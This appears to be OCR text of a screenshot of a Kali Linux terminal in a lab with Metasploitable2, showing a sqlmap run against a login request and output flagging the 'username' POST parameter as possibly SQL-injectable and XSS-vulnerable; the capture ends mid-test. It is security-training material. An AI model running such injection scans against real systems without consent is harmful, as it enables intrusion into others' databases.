 主页
Debian 8.x 64 位
Metasploitable2-Linux
应用程序 位置 终端 星期三 15:25 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# sqlmap -r request.txt -f
___
__H__
___ ___[)]_____ ___ ___ {1.3.2#stable}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual co
nsent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for
any misuse or damage caused by this program
[*] starting @ 15:24:55 /2019-02-20/
[15:24:55] [INFO] parsing HTTP request from 'request.txt'
[15:24:56] [INFO] testing connection to the target URL
[15:24:56] [INFO] testing if the target URL content is stable
[15:24:57] [INFO] target URL content is stable
[15:24:57] [INFO] testing if POST parameter 'username' is dynamic
[15:24:57] [WARNING] POST parameter 'username' does not appear to be dynamic
15:24:57] [INFO] heuristic (basic) test shows that POST parameter 'username' might
be injectable (possible DBMS: 'MySQL')
15:24:57] [INFO] heuristic (XSS) test shows that POST parameter 'username' might b
e vulnerable to cross-site scripting (XSS) attacks
[15:24:57] [INFO] testing for SQL injection on POST parameter 'username'